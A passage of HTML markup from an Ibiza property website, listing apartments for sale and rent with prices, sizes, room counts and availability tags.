				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					370.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17194-adosado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17194 Adosado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/DSC4841-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito adosado en Es Cubells. Con vistas al mar y a Formentera, cuenta con espaciosas terrazas. En el interior encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">135 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">800 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17194-adosado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17194-adosado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17194-adosado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					695.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17187-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17187 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_0359-copia-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Ubicado en Cala de Bou a pocos metros de la playa, se trata de una planta baja de 70m2, con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17187-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17187-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17187-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17184-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17184 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_1151-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita cuarta y última planta de una habitación con vistas a Tagomago. Con 55 m2, encontramos también una terraza de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">55 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17184-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17184-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17184-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					258.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17183-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17183 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/IMG_6896copia-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con dos terrazas y vistas al mar. Con 76 m2, cuenta con dos dormitorios y un WC, además ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">76 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17183-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17183-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17183-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17186-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17186 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/09/2017-08-17-PHOTO-00000018-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso En Can misses de 137m2 con salon comedor, 3 habitaciones , 2 baños, terraza, urbanización con piscina comunitaria, zonas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">137 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17186-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17186-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17186-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					525.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17177-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17177 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG-20170815-WA0044-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en venta de 45m2 en San Antonio. Con una habitación y un WC, está totalmente reformado. Segunda planta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">45 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17177-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17177-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17177-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					157.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17176-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17176 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_20170703_210747-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso en alquiler en zona de Playa. Cuenta con una habitación, un WC, un sofa cama, salón comedor y piscina ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17176-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17176-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17176-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					600 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17175-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17175 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_0170-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso ubicado en Cala de Bou. Con una habitación, un WC, sofá cama y piscina comunitaria, se encuentra a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17175-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17175-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17175-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.000 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17174-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17174 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="539" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/03-539x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con vistas a mar y montaña. Con una terraza diáfana de 360º, tiene vistas al mar desde todas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17174-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17174-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17174-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					420.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17173-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17173 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_0124-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Apartamento a estrenar en primera línea de playa con vistas al mar y a la montaña, en urbanización de lujo, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">91 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17173-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17173-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17173-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 € al mes (de octubre a mayo
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17133-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17133 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_4916-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso con terraza y ático en el centro de Ibiza ciudad. Con 156 m2 construidos teniendo en cuenta las ..</p>
				</div>

				
